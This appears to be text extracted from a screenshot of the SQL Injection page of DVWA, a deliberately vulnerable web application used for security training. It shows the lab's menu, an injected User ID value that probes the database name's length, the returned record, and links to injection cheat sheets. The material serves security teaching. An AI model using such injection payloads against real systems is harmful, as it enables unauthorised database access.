 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and length(database())=4#
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet